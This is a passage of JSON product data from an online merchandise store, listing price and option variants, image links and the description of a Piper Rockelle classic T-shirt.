e_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":64,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Piper Rockelle T-Shirts - Piper Rockelle Classic T-Shirt"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003ETraditional, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-20T05:25:58.000000Z","updated_at":"2024-11-21T11:17:26.000000Z","deleted_at":null,"meta":{"id_woo":1253,"combination_id":14},"source":null,"id_source":null,"media":[{"id":203,"model_type":"product","model_id":64,"uuid":"35f14c56-d6b7-47ba-a3ba-a525feae78ce","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45302,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2363},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T05:25:59.000000Z","updated_at":"2024-11-20T05:26:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/piper-rockelle.shop\/media\/203\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg","preview_url":""},{"id":207,"model_type":"product","model_id":64,"uuid":"5a3d2892-1c99-4dbe-9488-de58b7c2c227","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-10","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54119,"manipulations":[],"custom_properties":{"image_id_woo":2364},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T05:26:02.000000Z","updated_at":"2024-11-20T05:26:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/piper-rockelle.shop\/media\/207\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-10.jpg","preview_url":""},{"id":212,"model_type":"product","model_id":64,"uuid":"6d27c107-5a4f-4ac7-9b10-da6bda2e1165","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-9","file_name":"raf750x1000075t10101001c5ca27c6-9.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57013,"manipulations":[],"custom_properties":{"image_id_woo":1517},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-20T05:26:04.000000Z","updated_at":"2024-11-20T05:26:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/piper-rockelle.shop\/media\/212\/raf750x1000075t10101001c5ca27c6-9.jpg","preview_url":""}],"prices":[{"id":90,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":91,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T12:33:07.000000Z","updated_at":"2024-11-19T12:33:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T12:33:07.000000Z","updated_at":"2024-11-19T12:33:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T05:26:06.000000Z","updated_at":"2024-11-20T05:26:06.000000Z","laravel_through_key":64,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T12:33:07.000000Z","updated_at":"2024-11-19T12:33:07.000000Z"},"priceable":{"id":91,"product_id":64,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"PIPEROCK74786","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T05:26:06.000000Z","updated_at":"2024-11-20T05:26:06.000000Z","deleted_at":null}}],"thumbnail":{"id":203,"model_type":"product","model_id":64,"uuid":"35f14c56-d6b7-47ba-a3ba-a525feae78ce","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45302,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2363},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T05:25:59.000000Z","updated_at":"2024-11-20T05:26:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/piper-rockelle.shop\/media\/203\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10.jpg","preview_url":""},"collections":[{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Piper Rockelle T-Shirts","fr":"Piper Rockelle T-shirts","de":"Piper Rockelle T-Shirts","es":"Piper Rockelle Camisetas","ja":"Piper Rockelle T\u30b7\u30e3\u30c4","ko":"Piper Rockelle T-\uc154\uce20","it":"Piper Rockelle T-shirt","nl":"Piper Rockelle T-shirts","pt":"Piper Rockelle Camisas"},"description":{"en":"Welcome to our online store! We offer a wide range of Piper Rockelle T-Shirts in a variety of colors, sizes, and styles for men and women. This is the place to find your perfect new favorite shirt. A blog article with a description and photo of Piper Rockelle Clothing. Features the style, quality and size of these shirts.","fr":"Bienvenue dans notre boutique en ligne! Nous offrons une large gamme de Piper Rockelle T-shirts dans une vari\u00e9t\u00e9 de couleurs, de tailles et de styles pour les hommes et les femmes. C\u0027est l\u0027endroit pour trouver votre chemise pr\u00e9f\u00e9r\u00e9e parfaite. Un article de blog avec 